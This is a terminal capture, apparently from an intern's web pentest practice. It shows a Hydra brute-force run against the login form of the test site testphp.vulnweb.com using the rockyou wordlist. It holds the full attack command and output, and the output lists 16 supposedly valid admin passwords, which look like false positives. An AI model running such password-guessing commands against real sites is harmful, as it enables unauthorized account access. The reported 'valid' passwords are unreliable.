 ┌──(root㉿kali)-[~/Desktop/project_intern/web_pentest]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt testphp.vulnweb.com http-post-form "/login.php:username=^USER^&password=^PASS^:F=incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindin
g, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-11 11:43:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://testphp.vulnweb.com:80/login.php:username=^USER^&password=^PASS^:F=incorrect
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: 1234567
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: password
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: rockyou
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: babygirl
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: lovely
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: monkey
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: jessica
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: 123456
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: princess
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: abc123
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: iloveyou
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: nicole
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: 123456789
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: 12345
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: daniel
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: 12345678
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-11 11:43:43